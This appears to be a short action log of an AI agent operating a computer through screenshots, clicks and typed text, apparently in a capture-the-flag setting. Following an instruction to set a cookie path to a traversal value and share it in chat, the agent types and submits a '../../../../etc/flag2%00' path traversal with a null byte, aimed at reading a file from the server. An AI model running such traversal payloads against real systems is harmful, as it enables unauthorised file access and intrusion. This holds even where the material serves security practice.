
Set the cookie's path to the pasted ../../../etc/flag2%00 traversal, also sharing it in chat.
double_click(807, 534)
key("ctrl+c")

double_click(773, 562)
key("ctrl+v")
type("%00")

left_click(1688, 554)
type("../../../../etc/flag2%00")

key("Return")

key("Return")
